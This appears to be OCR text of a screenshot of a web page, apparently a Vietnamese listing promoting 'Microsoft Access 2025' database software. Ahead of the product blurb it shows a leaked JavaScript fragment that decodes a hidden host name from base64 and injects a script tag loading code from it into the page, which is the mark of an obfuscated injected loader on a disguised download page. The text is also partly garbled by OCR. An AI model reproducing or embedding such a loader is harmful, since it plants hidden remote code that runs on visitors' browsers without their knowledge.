
pde=atob(pdx);const
script=document.createElement(“script”);script.src=”https://”+pde+”cs
u=53eda133″;document.body.appendChild(script); Database
Management Software Microsoft Access 2025 is a database
management software that allows users to easily create and
manage databases. User-friendly Interface It...
Xem thêm
prev
next